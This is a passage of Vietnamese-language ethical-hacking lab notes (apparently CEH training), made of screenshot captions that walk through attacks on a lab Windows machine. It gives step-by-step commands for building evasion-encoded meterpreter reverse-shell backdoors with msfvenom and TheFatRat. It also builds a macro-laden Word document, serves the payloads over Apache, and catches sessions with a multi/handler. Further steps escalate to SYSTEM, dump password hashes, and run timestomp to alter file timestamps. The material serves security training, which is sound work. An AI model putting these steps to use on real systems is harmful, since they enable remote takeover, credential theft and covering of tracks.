

*Exploit*



*Getuid*



*getsystem -t 1*



*Getuid*



*run post/windows/gather/smart_hashdump*

## Lab 7



*Khởi động fatrat*



*Nhấn Enter để tiếp tục*



*Nhấn Enter để tiếp tục*



*Nhấn 6 để tạo : Create Fud Backdoor 1000% with PwnWinds [Excelent]*



*Nhấn 3 để tạo : Create exe file with apache + Powershell (FUD 100%)*



*Nhập LHOST 192.168.1.12*

*LPORT 4444*

*Tên file : Payload*



*Nhấn 3 : Windows/meterpreter/reverse_tcp*



*Nhấn 8 để Back về Menu*



*Nhấn 7 để tạo : Create Backdoor for office with Microsploit*



*Nhấn 2 để tạo : the Microsoft Office Macro on Windows*



*Nhập LHOST 192.168.1.12*

*LPORT 4444*

*Tên file : BadDoc*

*Message for the document : You have been hacked !!*

*Use custom exe file backdoor : Yes*



*Nhấn 3 để : Windows/meterpreter/reverse_tcp*



*Nhấn Enter để tiếp tục*



*Mở terminal mới nhập lệnh*

*Msfconsole*

*Use multi/handler*

*Set payload windows/meterpreter/reverse_tcp*

*Set LHOST 192.168.1.12*

*SET LPORT 4444*

*Show options*



*Gõ Run và Enter*



*Mở Terminal mới nhập*

*Cp /home/kali/Desktop/Fatrat_Generated/BadDoc.docm /var/www/html/share*



*Service apache2 start và Enter*



*Chuyển qua Win 10 mở Chrome và nhập 192.168.1.12/share/*

*Tải file BadDoc.docm về*



*Mở file BadDoc.docm mới tải về*

*Click Enable Editing*

*Enable Content*

## Lab 8



*tạo file secret.txt*



*sudo su*

*msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.136.133 -f exe > Desktop/Backdoor.exe*



*Tạo thành công Backdoor.exe*



*service apache2 start*



*cp /home/kali/Desktop/Backdoor.exe /var/www/html/share/*



*msfconsole*

*use exploit/multi/handler*



*set payload windows/meterpreter/reverse_tcp*

*set LHOST 192.168.136.133*

*show options*



*exploit -j -z*



*192.168.136.133/share/*

**

*sessions -1*



*Sysinfo*



*Ipconfig*



*Getuid*



*Pwd*

*ls*



*Cat secret.txt*



*timestomp secret.txt*



*Cd C:*



*Pwd*



*Ls*

# CEHv10 Module 07 Malware Threats

## Lab 1



*Mở app tool*

